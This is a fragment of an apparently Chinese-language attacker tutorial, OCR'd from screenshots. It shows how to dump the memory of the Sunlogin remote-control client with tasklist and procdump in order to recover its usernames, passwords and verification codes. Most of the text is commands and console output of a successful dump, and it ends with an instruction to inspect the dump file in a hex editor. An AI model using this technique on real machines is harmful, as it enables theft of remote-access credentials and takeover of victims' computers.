 2、在内存种读取用户名和密码(百分百成功)
今日验证码/长期/单次验证码(如果对方修改了验证码，并且没有重新启动向日葵就会出现多
个验证码，而且如果修改成单次验证码，下面方法就失效)
tasklist /v | findstr /i sunlogin 搜索向日葵进程
procdump.exe -accepteula -ma ID 导出内存文件(此操作敏感，这个文件本身是windows官
方的)
在 Procdump 中搜索
管理员: 命令提示符
C:\Users\123456\Desktop\Procdump>tasklist /v | findstr /i sunlogin
SunloginClient.exe 2928 Services 0 119,080 K Unknown NT AUTHORITY\SYSTEM 0:00:10 暂缺
SunloginClient.exe 5072 Services 0 109,244 K Unknown NT AUTHORITY\SYSTEM 0:00:01 暂缺
sunlogin_guard.exe Services 0 32,752 K Unknown NT AUTHORITY\SYSTEM 0:00:04 暂缺
SunloginClient.exe 7620 Console 1 235,184 K Running DESKTOP-48IQAVS\123456 0:00:07 向日葵远程控制
C:\Users\123456\Desktop\Procdump>procdump.exe -accepteula -ma 7620
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[13:55:30] Dump 1 initiated: C:\Users\123456\Desktop\Procdump\SunloginClient.exe_231026_135530.dmp
[13:55:31] Dump 1 writing: Estimated dump file size is 365 MB.
[13:55:35] Dump 1 complete: 365 MB written in 5.3 seconds
[13:55:35] Dump count reached.
C:\Users\123456\Desktop\Procdump>
SunloginClie
nt.exe_2310
26_135530.
dmp
使用010 Editor编辑器查看文件